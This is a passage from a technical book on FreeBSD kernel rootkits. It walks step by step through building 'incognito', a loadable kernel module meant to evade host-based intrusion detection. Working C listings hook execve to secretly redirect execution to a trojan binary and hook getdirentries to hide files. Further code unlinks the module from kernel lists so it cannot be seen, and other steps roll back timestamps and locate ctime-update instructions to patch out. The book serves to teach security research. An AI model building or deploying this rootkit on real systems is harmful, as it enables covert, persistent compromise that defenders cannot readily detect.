In syscall, line  $\bullet$  references the system call table and stores the address of the system call to be dispatched into callp. Here is what this line looks like disassembled:



The first instruction loads curthread, the currently running thread (i.e., the %fs segment register), into %eax. The first field in a thread structure is a pointer to its associated proc structure; hence, the second instruction loads the current process into %eax. The next instruction loads p\_sysent into %eax. This can be verified, as the p sysent field (which is a sysentvec pointer) is located at an offset of 0x1a0 within a proc structure. The last instruction loads the system call table into %eax. This can be verified, as the sv\_table field is located at an offset of 0x4 within a sysentvec structure. This last line is the one you'll need to scan for and patch. However, be aware that, depending on the system, the system call table can be loaded into a different general-purpose register.

Also, after Trojaning the system call table, any system call modules that are loaded won't work. However, since you now control the system calls responsible for loading a module, this can be fixed.

That's about it! All you really need to do is patch one spot. Of course, the devil is in the details. (In fact, all the gotchas I listed in Section 5.6.2 are a direct result of trying to patch that one spot.)

**NOTE** *If you Trojan your own system call table, you'll null the effects of traditional system call hooking. In other words, this technique of cloaking system calls can be applied defensively.*

## **5.8 Concluding Remarks**

Run-time kernel memory patching is one of the strongest techniques for modifying software logic. Theoretically, you can use it to rewrite the entire operating system on the fly. Furthermore, it's somewhat difficult to detect, depending on where you place your patches and whether or not you use inline function hooks.

At the time of this writing, a technique to cloak run-time kernel memory patching has been published. See "Raising The Bar For Windows Rootkit Detection" by Jamie Butler and Sherri Sparks, published in *Phrack* magazine, issue 63. Although this article is written from a Windows perspective, the theory can be applied to any *x*86 operating system.

Finally, like most rootkit techniques, run-time kernel memory patching has legitimate uses. For example, Microsoft calls it *hot patching* and uses it to patch systems without requiring a reboot.

# **6**

# **PUTTING IT ALL TOGETHER**



We'll now use the techniques from the previous chapters to write a complete example rootkit—albeit a trivial one—to bypass *Host-based Intrusion Detection Systems (HIDSes)*.

# **6.1 What HIDSes Do**

In general, an HIDS is designed to monitor, detect, and log the modifications to the files on a filesystem. That is, it is designed to detect file tampering and trojaned binaries. For every file, an HIDS creates a cryptographic hash of the file data and records it in a database; any change to a file results in a different hash being generated. Whenever an HIDS audits a filesystem, it compares the current hash of every file with its counterpart in the database; if the two differ, the file is flagged.

In principle this is a good idea, but . . .

# **6.2 Bypassing HIDSes**

The problem with HIDS software is that it trusts and uses the operating system's APIs. By abusing this trust (e.g., hooking these APIs) you can bypass any HIDS.

**NOTE** *It's somewhat ironic that software designed to detect a root level compromise (e.g., the tampering of system binaries) would trust the underlying operating system.*

> The question now is, "Which calls do I hook?" The answer depends on what you wish to accomplish. Consider the following scenario. You have a FreeBSD machine with the binary shown in Listing 6-1 installed in /sbin/.

```
#include <stdio.h>
int main(int argc, char *argv[])
{
         printf("May the force be with you.\n");
         return(0);
}
```
#### *Listing 6-1: hello.c*

You want to replace that binary with a Trojan version—which simply prints a different debug message, shown in Listing 6-2—without alerting the HIDS, of course.

```
#include <stdio.h>
int main(int argc, char *argv[])
{
         printf("May the schwartz be with you!\n");
         return(0);
}
```
#### *Listing 6-2: trojan\_hello.c*

This can be accomplished by performing an *execution redirection* (halflife, 1997)—which simply switches the execution of one binary with another—so that whenever there is a request to execute hello, you intercept it and execute trojan hello instead. This works because you don't replace (or even touch) the original binary and, as a result, the HIDS will always calculate the correct hash.

There are of course some "hiccups" to this approach, but we'll deal with them later, as they come up.

## **6.3 Execution Redirection**

The execution redirection routine in the example rootkit is achieved by hooking the execve system call. This call is responsible for file execution and is implemented in the file /sys/kern/kern\_exec.c as follows.

```
int
execve(td, uap)
         struct thread *td;
        struct execve args /* {
                 char *fname;
                 char **argv;
                 char **envv;
         } */ *uap;
{
         int error;
        struct image args args;
         error = exec_copyin_args(&args, uap->fname, UIO_USERSPACE,
             uap->argv, uap->envv);
        if (error == 0)
                  error = kern_execve(td, &args, NULL);
        exec free args(&args);
         return (error);
}
```
Note how the execve system call  $\bullet$  copies in its arguments (uap) from the user data space to a temporary buffer (args) and then  $\bullet$  passes that buffer to the kern execve function, which actually performs the file execution. This means that in order to redirect the execution of one binary into another, you simply have to insert a new set of execve arguments or change the existing one—within the current process's user data space—before execve calls exec\_copyin\_args. Listing 6-3 (which is based on Stephanie Wehner's exec.c) offers an example.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
#include <vm/vm.h>
#include <vm/vm_page.h>
#include <vm/vm map.h>
#define ORIGINAL "/sbin/hello"
#define TROJAN "/sbin/trojan_hello"
/*
 * execve system call hook.
  * Redirects the execution of ORIGINAL into TROJAN.
```

```
 */
static int
execve hook(struct thread *td, void *syscall args)
        struct execve args /* {
                 char *fname;
                 char **argv;
                 char **envv;
         } */ *uap;
         uap = (struct execve_args *)syscall_args;
        struct execve args kernel ea;
        struct execve_args *user ea;
         struct vmspace *vm;
         vm_offset_t base, addr;
        char t fname[] = TROJAN; /* Redirect this process? */
 -
        Oif (strcmp(uap->frame, ORIGINAL) == 0) {
                 /*
                 * Determine the end boundary address of the current
                 * process's user data space.
 */
                 vm = curthread->td_proc->p_vmspace;
                base = round page((vm offset t) vm->vm daddr);
                \textbf{Q}addr = base + ctob(vm->vm dsize);
 /*
                  * Allocate a PAGE_SIZE null region of memory for a new set
                 * of execve arguments.
 */
                 vm_map_find(&vm->vm_map, NULL, 0, &addr, PAGE_SIZE, FALSE,
                    VM_PROT_ALL, VM_PROT_ALL, 0);
                 vm->vm_dsize += btoc(PAGE_SIZE);
 /* 
                  * Set up an execve_args structure for TROJAN. Remember, you
                 * have to place this structure into user space, and because
                 * you can't point to an element in kernel space once you are
                  * in user space, you'll have to place any new "arrays" that
                  * this structure points to in user space as well.
                 */
                Ocopyout(&t fname, (char *)addr, strlen(t fname));
                 kernel_ea.fname = (char *)addr;
                 kernel_ea.argv = uap->argv;
                 kernel_ea.envv = uap->envv;
                 /* Copy out the TROJAN execve_args structure. */
                user ea = (struct execve args *)addr + sizeof(t fname);
                 copyout(&kernel_ea, user_ea, sizeof(struct execve_args));
                 /* Execute TROJAN. */
\begin{array}{cc} & & 0 \\ & & \end{array}Oreturn(execve(curthread, user ea));
         }
```
{

```
 return(execve(td, syscall_args));
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
       sysent[SYS_execve].sy_call = (sy_call t *)execve hook;
        return(0);
}
static moduledata t incognito mod = {
        "incognito", /* module name */
        load, /* event handler */
        NULL /* extra data */
};
```

```
DECLARE_MODULE(incognito, incognito_mod, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```
### *Listing 6-3: incognito-0.1.c*

In this listing the function execve\_hook  $\bullet$  first checks the name of the file to be executed. If the filename is /sbin/hello,  $\bullet$  the end boundary address of the current process's user data space is stored in addr, which is then passed to  $\bullet$  vm\_map\_find to map a PAGE\_SIZE block of NULL memory there. Next,  $\bullet$  and  $\bullet$  and  $\bullet$  are set up for the train hallo binary, which is then execve arguments structure is set up for the trojan hello binary, which is then  $\bullet$  inserted into the newly "allocated" user data space. Finally,  $\bullet$  execve is called with the address of the trojan\_hello execve\_args structure as its second argument—effectively redirecting the execution of hello into trojan\_hello.

**NOTE** An interesting detail about execve hook is that, with one or two slight modifications, *it's the exact code required to execute a user space process from kernel space.*

One additional point is also worth mentioning. Notice how, this time around, the event handler function does not uninstall the system call hook; that would require a reboot. This is because the "live" rootkit has no need for an unload routine—once you install it, you want it to remain installed.

The following output shows the example rootkit in action.

```
$ hello
May the force be with you.
$ trojan_hello
May the schwartz be with you!
$ sudo kldload ./incognito-0.1.ko
$ hello
May the schwartz be with you!
```
Excellent, it works. We have now effectively trojaned hello and no HIDS will be the wiser—except that we have placed a new binary (trojan hello) on the filesystem, which any HIDS will flag. D'oh!

# **6.4 File Hiding**

To remedy this problem, let's hide trojan\_hello so that it doesn't appear on the filesystem. This can be accomplished by hooking the getdirentries system call. This call is responsible for listing (i.e., returning) a directory's contents, and it is implemented in the file /sys/kern/vfs\_syscalls.c as follows.

**NOTE** *Take a look at this code and try to discern some structure in it. If you don't understand all of it, don't worry. An explanation of the getdirentries system call appears after this listing.*

```
int
getdirentries(td, uap)
         struct thread *td;
         register struct getdirentries_args /* {
                 int fd;
                 char *buf;
                 u_int count;
                 long *basep;
         } */ *uap;
{
         struct vnode *vp;
         struct file *fp;
         struct uio auio;
         struct iovec aiov;
         int vfslocked;
         long loff;
         int error, eofflag;
         if ((error = getvnode(td->td_proc->p_fd, uap->fd, &fp)) != 0)
                 return (error);
        if ((fp->f flag & FREAD) == 0) {
                 fdrop(fp, td);
                 return (EBADF);
 }
        vp = fp \rightarrow f vnode;
unionread:
         vfslocked = VFS_LOCK_GIANT(vp->v_mount);
        if (vp->v type != VDIR) {
                 error = EINVAL;
                 goto fail;
 }
        aiov.iov base = uap->buf; aiov.iov_len = uap->count;
         auio.uio_iov = &aiov;
         auio.uio_iovcnt = 1;
         auio.uio_rw = UIO_READ;
        auio.uio segflg = UIO USERSPACE;
         auio.uio_td = td;
         auio.uio_resid = uap->count;
        /* vn lock(vp, LK SHARED | LK RETRY, td); */
        vn lock(vp, LK EXCLUSIVE | LK RETRY, td);
        loff = auio.uio offset = fp->f offset;
```

```
#ifdef MAC
       error = mac check vnode readdir(td- dt) ucred, vp);if (error == 0)
#endif
               error = VOP READDIR(vp, &auio, fp->f cred, &eofflag, NULL,
                    NULL);
       fp->f offset = auio.uio offset;
        VOP_UNLOCK(vp, 0, td);
        if (error)
                goto fail;
        if (uap->count == auio.uio_resid) {
                if (union_dircheckp) {
                       error = union dircheckp(td, &vp, fp);
                       if (error == -1) {
                               VFS_UNLOCK_GIANT(vfslocked);
                               goto unionread;
 }
                        if (error)
                               goto fail;
 }
 /*
                 * XXX We could delay dropping the lock above but
                 * union_dircheckp complicates things.
 */
               vn lock(vp, LK EXCLUSIVE | LK RETRY, td);
                if ((vp->v_vflag & VV_ROOT) &&
                   (vp->v mount->mnt flag & MNT UNION)) {
                        struct vnode *tvp = vp;
                       vp = vp->v mount->mnt vnodecovered;
                        VREF(vp);
                       fp->f vnode = vp;
                       fp->f data = vp;
                       fp->f offset = 0;
                        vput(tvp);
                        VFS_UNLOCK_GIANT(vfslocked);
                        goto unionread;
 }
                VOP_UNLOCK(vp, 0, td);
 }
       if (uap->basep != NULL) {
                error = copyout(&loff, uap->basep, sizeof(long));
 }
       Otd->td retval[0] = uap->count - auio.uio resid;
fail:
       VFS UNLOCK GIANT(vfslocked);
        fdrop(fp, td);
        return (error);
}
```
The getdirentries system call reads in the directory entries referenced by the directory (i.e., the file descriptor) fd into the buffer buf. Put more simply, getdirentries gets directory entries. If successful,  $\bullet$  the number of bytes actually transferred is returned. Otherwise, -1 is returned and the global variable errno is set to indicate the error.

The directory entries read into buf are stored as a series of dirent structures, defined in the <sys/dirent.h> header as follows:

```
struct dirent {
       uint32 t d fileno; \frac{1}{2} /* inode number */
        uint16 t d reclen; / length of this directory entry */uint8 t d type; \frac{1}{2} /* file type */
        uint8 t d namlen; \frac{1}{2} /* length of the filename */
#if BSD VISIBLE
#define MAXNAMLEN 255
       char d name[MAXNAMLEN + 1]; /* filename */
#else
       char d name[255 + 1]; / filename */#endif
};
```
As this listing shows, the context of each directory entry is maintained in a dirent structure. This means that in order to hide a file on the filesystem, you simply have to prevent getdirentries from storing the file's dirent structure in buf. Listing 6-4 is an example rootkit adapted to do just that (based on pragmatic's file-hiding routine, 1999).

**NOTE** *In the interest of saving space, I haven't relisted the execution redirection routine (i.e., the execve\_hook function) in its entirety.*

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
#include <sys/malloc.h>
#include <vm/vm.h>
#include <vm/vm_page.h>
#include <vm/vm_map.h>
#include <dirent.h>
#define ORIGINAL "/sbin/hello"
                        "/sbin/trojan hello"
#define T_NAME "trojan hello"
/*
 * execve system call hook.
 * Redirects the execution of ORIGINAL into TROJAN.
 */
static int
execve hook(struct thread *td, void *syscall args)
```

```
. . .
/*
 * getdirentries system call hook.
 * Hides the file T_NAME.
 */
static int
getdirentries_hook(struct thread *td, void *syscall_args)
       struct getdirentries args /* {
                int fd;
                char *buf;
                u_int count;
                long *basep;
        } */ *uap;
       uap = (struct getdirentries args *)syscall args;
        struct dirent *dp, *current;
        unsigned int size, count;
        /*
         * Store the directory entries found in fd in buf, and record the
         * number of bytes actually transferred.
         */
       Ogetdirentries(td, syscall args);
       size = td->td retval[0];
        /* Does fd actually contain any directory entries? */
       @if (size > 0) {
                MALLOC(dp, struct dirent *, size, M_TEMP, M_NOWAIT);
 -
               copyin(uap->buf, dp, size);
                current = dp;
                count = size;
                /*
                * Iterate through the directory entries found in fd.
                 * Note: The last directory entry always has a record length
                * of zero.
 */
               while ((current->d reclen != 0) \& (count > 0)) {
                       count -= current->d_reclen;
                       /* Do we want to hide this file? */
                      {\rm \odot if}(strcmp((char *)\&(current->d_name), T_NAME) == 0)\{ /*
                                * Copy every directory entry found after
                                * T_NAME over T_NAME, effectively cutting it
                               * out.<br>**/
                              if (count != 0)
```
{

}

{

```
 bcopy((char *)current +
                                        current->d_reclen, current,
                                        count);
                            size -= current->d reclen;
                             break;
 }
 /*
                       * Are there still more directory entries to
                       * look through?
*/
                     if (count != 0) /* Advance to the next record. */
                             current = (struct dirent *)((char *)current +
                                current->d_reclen);
 }
 /*
                * If T_NAME was found in fd, adjust the "return values" to
               * hide it. If T_NAME wasn't found...don't worry 'bout it.
               */
              Otd->td retval[0] = size;
               copyout(dp, uap->buf, size);
               FREE(dp, M_TEMP);
        }
        return(0);
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
        sysent[SYS_execve].sy_call = (sy_call_t *)execve_hook;
       sysent[SYS getdirentries].sy call = (sy call t *)getdirentries hook;
        return(0);
}
static moduledata t incognito mod = {
        "incognito", /* module name */
        load, /* event handler */
        NULL /* extra data */
};
```
DECLARE\_MODULE(incognito, incognito\_mod, SI\_SUB\_DRIVERS, SI\_ORDER\_MIDDLE);

#### *Listing 6-4: incognito-0.2.c*

In this code the function getdirentries\_hook  $\bullet$  first calls getdirentries in order to store the directory entries found in  $fd$  in buf. Next,  $\Theta$  the number of bytes actually transferred is checked, and if it's greater than zero (i.e., if

fd actually contains any directory entries)  $\bullet$  the contents of buf (which is a series of direct tructures) are conjed into kernel space. Afterward  $\bullet$  the series of dirent structures) are copied into kernel space. Afterward,  $\bullet$  the filename of each dirent structure is compared with the constant T\_NAME (which is trojan hello, in this case). If a match is found,  $\Theta$  the "lucky" dirent structure is removed from the kernel space copy of buf, which is eventually  $\bullet$  copied back out, overwriting the contents of buf and effectively hiding T\_NAME (i.e., trojan hello). Additionally, to keep things consistent,  $\bullet$  the number of bytes actually transferred is adjusted to account for "losing" this dirent structure.

Now, if you install the new rootkit, you get:

```
$ ls /sbin/t*
/sbin/trojan_hello /sbin/tunefs
$ sudo kldload ./incognito-0.2.ko
$ hello
May the schwartz be with you!
$ ls /sbin/t*
/sbin/tunefs
```
Wonderful. We have now effectively trojaned hello without leaving a footprint on the filesystem.<sup>1</sup> Of course, none of this matters since a simple kldstat(8) reveals the rootkit:

```
$ kldstat
Id Refs Address Size Name
 1 4 0xc0400000 63070c kernel
 2 16 0xc0a31000 568dc acpi.ko
 3 1 0xc1ebc000 2000 incognito-0.2.ko
```
Darn it!

# **6.5 Hiding a KLD**

To remedy this problem, we'll employ some DKOM to hide the rootkit, which is, technically, a KLD.

Recall from Chapter 1 that whenever you load a KLD into the kernel, you are actually loading a linker file that contains one or more kernel modules. As a result, whenever a KLD is loaded, it is stored on two different lists: linker files and modules. As their names imply, linker files contains the set of loaded linker files, while modules contains the set of loaded kernel modules.

As with the previous DKOM code, the KLD hiding routine will traverse both of these lists in a safe manner and remove the structure(s) of your choosing.

Actually, you can still find trojan hello with ls /sbin/trojan hello, because direct lookups aren't blocked. Blocking the file from a direct lookup isn't too hard, but it is tedious. You will need to hook open(2), stat(2), and lstat(2), and have them return ENOENT whenever the file is /sbin/trojan\_hello.

## *6.5.1 The linker\_files List*

The linker files list is defined in the file /sys/kern/kern\_linker.c as follows:

```
static linker file list t linker files;
```
Notice that linker files is declared as of type linker file list t, which is defined in the <sys/linker.h> header as follows:

```
typedef TAILQ HEAD(, linker file) linker file list t;
```
From these listings, you can see that linker files is simply a doubly-linked tail queue of linker file structures.

An interesting detail about linker files is that it has an associated counter, which is defined in the file /sys/kern/kern\_linker.c as:

```
static int next file id = 1;
```
When a linker file is loaded (i.e., whenever an entry is added to linker files), its file ID number becomes the current value of next file id, which is then increased by one.

Another interesting detail about linker files is that, unlike the other lists in this book, it is not protected by a dedicated lock; this forces us to make use of Giant. Giant is, more or less, the "catchall" lock designed to protect the entire kernel. It is defined in the <sys/mutex.h> header as follows:

extern struct mtx Giant;

**NOTE** *In FreeBSD 6.0, linker\_files does have an associated lock, which is named kld\_mtx. However, kld\_mtx doesn't really protect linker\_files, which is why we use Giant instead. In FreeBSD version 7, linker\_files is protected by an sx lock.*

### *6.5.2 The linker\_file Structure*

The context of each linker file is maintained in a linker\_file structure, which is defined in the <sys/linker.h> header. The following list describes the fields in struct linker file that you'll need to understand in order to hide a linker file.

#### **int refs;**

This field maintains the linker file's reference count.

An important point to note is that the very first linker file structure on linker files is the current kernel image, and whenever a linker file is loaded, this structure's refs field is increased by one, as illustrated below:

```
$ kldstat
Id Refs Address Size Name
 1 3 0xc0400000 63070c kernel
 2 16 0xc0a31000 568dc acpi.ko
$ sudo kldload ./incognito-0.2.ko
$ kldstat
```


As you can see, prior to loading incognito-0.2.ko, the current kernel image's reference count is 3, but afterward, it's 4. Thus, when hiding a linker file, you have to remember to decrease the current kernel image's refs field by one.

### **TAILQ\_ENTRY(linker\_file) link;**

This field contains the linkage pointers that are associated with the linker\_file structure, which is stored on the linker\_files list. This field is referenced during insertion, removal, and traversal of linker\_files.

#### **char\* filename;**

This field contains the linker file's name.

## *6.5.3 The modules List*

The modules list is defined in the file /sys/kern/kern\_module.c as follows:

```
static modulelist t modules;
```
Notice that modules is declared as of type modulelist t, which is defined in the file /sys/kern/kern\_module.c as follows:

```
typedef TAILQ HEAD(, module) modulelist t;
```
From these listings, you can see that modules is simply a doubly-linked tail queue of module structures.

Like the linker files list, modules also has an associated counter, which is defined in the file /sys/kern/kern\_module.c as:

```
static int nextid = 1;
```
For every kernel module that is loaded, its modid becomes the current value of nextid, which is then increased by one.

The resource access control associated with the modules list is defined in the <sys/module.h> header as follows:

```
extern struct sx modules sx;
```
## *6.5.4 The module Structure*

The context of each kernel module is maintained in a module structure, which is defined in the file  $/sys/ \text{kern} / \text{kern}$  module.c. The following list describes the fields in struct module that you'll need to understand in order to hide a kernel module.

#### **TAILQ\_ENTRY(module) link;**

This field contains the linkage pointers that are associated with the module structure, which is stored on the modules list. This field is referenced during insertion, removal, and traversal of modules.

#### **char\* name;**

This field contains the kernel module's name.

## *6.5.5 Example*

Listing 6-5 shows the new-and-improved rootkit, which can now hide itself. It works by removing its linker\_file and module structure from the linker\_files and modules lists. To keep things consistent, it also decrements the current kernel image's reference count, the linker files counter (next\_file\_id), and the modules counter (nextid) by one.

**NOTE** *To save space, I haven't relisted the execution redirection and file hiding routines.*

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
#include <sys/malloc.h>
#include <sys/linker.h>
#include <sys/lock.h>
#include <sys/mutex.h>
#include <vm/vm.h>
#include <vm/vm_page.h>
#include <vm/vm_map.h>
#include <dirent.h>
#define ORIGINAL "/sbin/hello"
                       "/sbin/trojan hello"
#define T_NAME "trojan hello"
#define VERSION "incognito-0.3.ko"
/*
  * The following is the list of variables you need to reference in order
 * to hide this module, which aren't defined in any header files.
 */
extern linker_file_list_t linker_files;
extern struct mtx kld mtx;
extern int next file id;
```

```
typedef TAILQ HEAD(, module) modulelist t;
extern modulelist t modules;
extern int nextid;
struct module {
       TAILQ ENTRY(module) link; /* chain together all modules */
        TAILQ_ENTRY(module) flink; /* all modules in a file */
       struct linker_file *file; /* file which contains this module */
       int refs; /* reference count */
       int id; \frac{1}{3} /* unique id number */
       char *name; /* module name */
        modeventhand_t handler; /* event handler */
       void *arg; /* argument for handler */
       modspecific t data; /* module specific data */
};
/*
 * execve system call hook.
 * Redirects the execution of ORIGINAL into TROJAN.
 */
static int
execve hook(struct thread *td, void *syscall args)
{
. . .
}
/*
 * getdirentries system call hook.
 * Hides the file T_NAME.
 */
static int
getdirentries hook(struct thread *td, void *syscall args)
{
. . .
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
        struct linker_file *lf;
        struct module *mod;
        mtx_lock(&Giant);
        mtx_lock(&kld_mtx);
        /* Decrement the current kernel image's reference count. */
        (&linker_files)->tqh_first->refs--;
        /*
         * Iterate through the linker_files list, looking for VERSION.
         * If found, decrement next_file_id and remove from list.
         */
       TAILQ FOREACH(lf, &linker files, link) {
               if (strcmp(lf->filename, VERSION) == 0) {
```

```
next file id--;
                       TAILQ_REMOVE(&linker_files, lf, link);
                break;
 }
        }
       mtx unlock(&kld mtx);
        mtx_unlock(&Giant);
        sx_xlock(&modules_sx);
        /*
         * Iterate through the modules list, looking for "incognito."
         * If found, decrement nextid and remove from list.
         */
        TAILQ_FOREACH(mod, &modules, link) {
                if (strcmp(mod->name, "incognito") == 0) {
                       nextid--;
                       TAILQ_REMOVE(&modules, mod, link);
                       break;
 }
        }
        sx_xunlock(&modules_sx);
        sysent[SYS_execve].sy_call = (sy_call_t *)execve_hook;
        sysent[SYS_getdirentries].sy_call = (sy_call_t *)getdirentries_hook;
        return(0);
}
static moduledata t incognito mod = {
        "incognito", /* module name */
        load, /* event handler */
        NULL /* extra data */
};
```

```
DECLARE_MODULE(incognito, incognito_mod, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```

```
Listing 6-5: incognito-0.3.c
```
Now, loading the above KLD gives us:

\$ **kldstat** Id Refs Address Size Name 1 3 0xc0400000 63070c kernel 2 16 0xc0a31000 568dc acpi.ko \$ **sudo kldload ./incognito-0.3.ko** \$ **hello** May the schwartz be with you! \$ **ls /sbin/t\*** /sbin/tunefs \$ **kldstat**



Note how the output of kldstat(8) is the same before and after installing the rootkit—groovy!

At this point, you can redirect the execution of hello into trojan\_hello while hiding both trojan\_hello and the rootkit itself from the system (which, subsequently, makes it unloadable). There is just one more problem. When you install trojan hello into /sbin/, the directory's access, modification, and change times update—a dead giveaway that something is amiss.

# **6.6 Preventing Access, Modification, and Change Time Updates**

Because the access and modification times on a file can be set, you can "prevent" them from updating by just rolling them back. Listing 6-6 demonstrates how:

```
#include <errno.h>
#include <stdio.h>
#include <sys/time.h>
#include <sys/types.h>
#include <sys/stat.h>
int
main(int argc, char *argv[])
{
         struct stat sb;
         struct timeval time[2];
        Oif (stat("/sbin", 8sb) < 0) {
                 fprintf(stderr, "STAT ERROR: %d\n", errno);
                exit(-1); }
        Qtime[0].tv sec = sb.st atime;
        time[1].tv sec = sb.st mtime;
         /*
          * Do something to /sbin/.
          */
 -
        \odotif (utimes("/sbin", (struct timeval *)&time) < 0) {
                 fprintf(stderr, "UTIMES ERROR: %d\n", errno);
                exit(-1); }
         exit(0);
}
```
The preceding code first  $\bullet$  calls the function stat to obtain the /sbin/ directory's filesystem information. This information is placed into the variable sb, a stat structure defined by the <sys/stat.h> header. The fields of struct stat relevant to our discussion are as follows:



Next,  $\bullet$  /sbin/'s access and modification times are stored within time[], an array of two timeval structures, defined in the <sys/ timeval.h> header as follows:



Finally,  $\bullet$  the function utimes is called to set (or roll back) /sbin/'s<br>ss and modification times, effectively "preventing" them from undat access and modification times, effectively "preventing" them from updating.

## *6.6.1 Change Time*

Unfortunately, the change time cannot be set or rolled back, because that would go against its intended purpose, which is to record all file status changes, including "corrections" to the access or modification times. The function responsible for updating an inode's change time (along with its access and modification times) is ufs\_itimes, which is implemented in the file /sys/ufs/ufs/ufs\_vnops.c as follows:

```
void
ufs itimes(vp) struct vnode *vp;
{
         struct inode *ip;
         struct timespec ts;
        ip = VTOI(vp); if ((ip->i_flag & (IN_ACCESS | IN_CHANGE | IN_UPDATE)) == 0)
                 return;
        if ((vp-> vtype == VBLK || vp-> vtype == VCHR) 8& !DOINGSOFTDEP(vp))ip\rightarrow i flag |= IN LAZYMOD;
         else
                ip\rightarrow i flag |= IN MODIFIED;
        if ((vp->v mount->mnt flag & MNT RDONLY) == 0) {
                 vfs_timestamp(&ts);
                 if (ip->i_flag & IN_ACCESS) {
                          DIP_SET(ip, i_atime, ts.tv_sec);
                DIP_SET(ip, i_atimensec, ts.tv_nsec);<br>}
 }
```

```
 if (ip->i_flag & IN_UPDATE) {
                       DIP_SET(ip, i_mtime, ts.tv_sec);
                       DIP_SET(ip, i_mtimensec, ts.tv_nsec);
                       ip->i_modrev++;
 }
               if (ip->i_flag & IN_CHANGE) {
                       DIP_SET(ip, i_ctime, ts.tv_sec);
                      DIP_SET(ip, i_ctimensec, ts.tv_nsec);
 }
 }
        ip->i_flag &= ~(IN_ACCESS | IN_CHANGE | IN_UPDATE);
}
```
If you nop out the lines shown in bold, you can effectively prevent all updates to an inode's change time.

That being said, you need to know what these lines (i.e., the DIP\_SET macro) look like once they're loaded in main memory.

```
$ nm /boot/kernel/kernel | grep ufs_itimes
c06c0e60 T ufs_itimes
$ objdump -d --start-address=0xc06c0e60 /boot/kernel/kernel
/boot/kernel/kernel: file format elf32-i386-freebsd
Disassembly of section .text:
c06c0e60 <ufs_itimes>:
c06c0e60: 55 push %ebp
c06c0e61: 89 e5 mov %esp,%ebp
c06c0e63: 83 ec 14 5ub $0x14,%esp
c06c0e66: 89 5d f8 mov %ebx,0xfffffff8(%ebp)
c06c0e69: 8b 4d 08 mov 0x8(%ebp),%ecx
c06c0e6c: 89 75 fc mov %esi,0xfffffffc(%ebp)
c06c0e6f: 8b 59 0c mov 0xc(%ecx),%ebx
c06c0e72: 8b 53 10 mov 0x10(%ebx),%edx
c06c0e75: f6 c2 07 test $0x7,%dl
c06c0e78: 74 1f je c06c0e99 <ufs_itimes+0x39>
c06c0e7a: 8b 01 mov (%ecx),%eax
c06c0e7c: 83 e8 03 sub $0x3,%eax
c06c0e7f: 83 f8 01 cmp $0x1,%eax
c06c0e82: 76 1f jbe c06c0ea3 <ufs_itimes+0x43>
c06c0e84: 83 ca 08 or $0x8,%edx
c06c0e87: 89 53 10 mov %edx,0x10(%ebx)
c06c0e8a: 8b 41 10 mov 0x10(%ecx),%eax
c06c0e8d: f6 40 6c 01 testb $0x1,0x6c(%eax)
c06c0e91: 74 2d je c06c0ec0 <ufs_itimes+0x60>
c06c0e93: 83 e2 f8 and $0xfffffff8,%edx
c06c0e96: 89 53 10 mov %edx,0x10(%ebx)
c06c0e99: 8b 5d f8 mov 0xfffffff8(%ebp),%ebx
c06c0e9c: 8b 75 fc mov 0xfffffffc(%ebp),%esi
c06c0e9f: 89 ec mov %ebp,%esp
c06c0ea1: 5d pop %ebp
c06c0ea2: c3 ret
```
